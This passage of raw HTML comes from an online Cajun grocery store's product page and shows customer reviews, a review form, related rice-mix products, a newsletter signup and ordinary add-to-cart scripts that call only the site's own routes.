fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Tina</strong></td>  <td class="text-right">2023-09-19 12:09:51</td></tr><tr>  <td colspan="2"><p>Have used this for over 60 years.
Have a family recipe it is used for...PLEASE BRING IT BACK!!!</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/r.m.-quiggs-curry-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/R.M.-Quiggs-Curry-Rice-Mix-175x175.jpg" alt="R.M. Quiggs Curry Rice Mix 7 oz" title="R.M. Quiggs Curry Rice Mix 7 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/r.m.-quiggs-curry-rice-mix">R.M. Quiggs Curry Rice Mix 7 oz</a></h4>
              <!--<p>\R.M. QUIGGS Curry Rice Mix is an exotic blend of real Curry Powder, toasted onions and mushrooms, s..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">09</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">54</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="102"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/r.m.-quiggs-long-grain-wild-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/rm-quiggs-long-grain-wild-rice-mix-175x175.jpg" alt="R.M. Quiggs Long Grain &amp; Wild Rice Mix 7 oz" title="R.M. Quiggs Long Grain &amp; Wild Rice Mix 7 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/r.m.-quiggs-long-grain-wild-rice-mix">R.M. Quiggs Long Grain &amp; Wild Rice Mix 7 oz</a></h4>
              <!--<p>R.M. QUIGGS Long Grain & Wild Rice Mix is a superb blend of real mushrooms blended with choice dried..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">54</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">04</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="105"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/r.m.-quiggs-yellow-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/R.M.-Quiggs-Yellow-Rice-Mix-175x175.jpg" alt="R.M. Quiggs Yellow Rice Mix 7 oz" title="R.M. Quiggs Yellow Rice Mix 7 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/r.m.-quiggs-yellow-rice-mix">R.M. Quiggs Yellow Rice Mix 7 oz</a></h4>
              <!--<p>R.M. QUIGGS Yellow Rice Mix is a one-of-kind product that makes an excellent side dish or cool rice ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">32</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">58</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2023"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/konriko-aix-en-provence-7oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Konriko-Aix-En-Provence-7oz-175x175.jpg" alt="Konriko Aix-En-Provence 7oz" title="Konriko Aix-En-Provence 7oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/konriko-aix-en-provence-7oz">Konriko Aix-En-Provence 7oz</a></h4>
              <!--<p>An Authentic South-of-France Blend of Long Grain Brown Rice.&nbsp;Konriko&nbsp;&nbsp;Gourmet Blend, ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">52</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">02</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3712"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn972">
          <button class="btn-primary" type="button" onclick="cart.add('972');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart972">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('972','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty972" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('972','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/110-130-gulf-white-shrimp-(peeled)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/110-130-Gulf-White-Shrimp-(Peeled)-200x200.jpg" alt="110/130 Gulf White Shrimp (Peeled)" title="110/130 Gulf White Shrimp (Peeled)" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/110-130-gulf-white-shrimp-(peeled)">110/130 Gulf White Shrimp (Peeled)</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">47</span><span class="smfont">61</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">52</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2176">
          <button class="btn-primary" type="button" onclick="cart.add('2176');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2176">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2176','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2176" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2176','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/turducken/poche's-deboned-turkey-with-shrimp-stuffing"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Deboned-Turkey-with-Shrimp-Stuffing-200x200.jpg" alt="Poche's Deboned Turkey with Shrimp Stuffing" title="Poche's Deboned Turkey with Shrimp Stuffing" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/turducken/poche's-deboned-turkey-with-shrimp-stuffing">Poche's Deboned Turkey with Shrimp Stuff...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">149</span><span class="smfont">40</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">166</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3821">
          <button class="btn-primary" type="button" onclick="cart.add('3821');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3821">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3821','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3821" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3821','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/turducken/turducken-shrimp-sausage-jambalaya-15"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Shrimp-Sausage-Turducken-15lb-200x200.png" alt="Premium Turducken with Shrimp &amp; Sausage Jambalaya Stuffing 15 lbs" title="Premium Turducken with Shrimp &amp; Sausage Jambalaya Stuffing 15 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/turducken/turducken-shrimp-sausage-jambalaya-15">Premium Turducken with Shrimp &amp; Saus...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">104</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-43%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn418">
          <button class="btn-primary" type="button" onclick="cart.add('418');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart418">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('418','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty418" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('418','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/french-market-c-c-restaurant-blend"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-C-C-Restaurant-Blend-200x200.jpg" alt="French Market C&amp;C Restaurant Blend 12 oz" title="French Market C&amp;C Restaurant Blend 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/french-market-c-c-restaurant-blend">French Market C&amp;C Restaurant Blend 1...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">97</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1040">
          <button class="btn-primary" type="button" onclick="cart.add('1040');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1040">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1040','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1040" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1040','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-etouffee-or-creole-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/MAM-PAPAUL'S-Etouffee-or-Creole-Sauce-200x200.jpg" alt="MAM PAPAUL'S Etouffee or Creole Sauce 2.5 oz" title="MAM PAPAUL'S Etouffee or Creole Sauce 2.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papaul's-etouffee-or-creole-sauce">MAM PAPAUL'S Etouffee or Creole Sauce 2....</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2226">
          <button class="btn-primary" type="button" onclick="cart.add('2226');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2226">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2226','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2226" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2226','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/french-market-french-roast-single-serve-cups"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Coffee-Vieux-Carre-Blend-French-Roast-Single-Serve-200x200.png" alt="French Market French Roast Single Serve Cups" title="French Market French Roast Single Serve Cups" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/french-market-french-roast-single-serve-cups">French Market French Roast Single Serve ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">64</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">16</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn860">
          <button class="btn-primary" type="button" onclick="cart.add('860');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart860">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('860','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty860" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('860','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/poche's-fresh-beef-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Fresh-Beef-Pork-Sausage-200x200.jpg" alt="Poche's Fresh Beef &amp; Pork Sausage 1 LB." title="Poche's Fresh Beef &amp; Pork Sausage 1 LB." class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/poche's-fresh-beef-pork-sausage">Poche's Fresh Beef &amp; Pork Sausage 1 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">11</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3758">
          <button class="btn-primary" type="button" onclick="cart.add('3758');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3758">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3758','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3758" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3758','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/nec-toasted-coconut-11oz-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/New-England-Coffee-Toasted-Coconut-11oz-200x200.jpg" alt="New England Coffee Toasted Coconut Ground 11 oz Bag" title="New England Coffee Toasted Coconut Ground 11 oz Bag" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/nec-toasted-coconut-11oz-bag">New England Coffee Toasted Coconut Groun...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

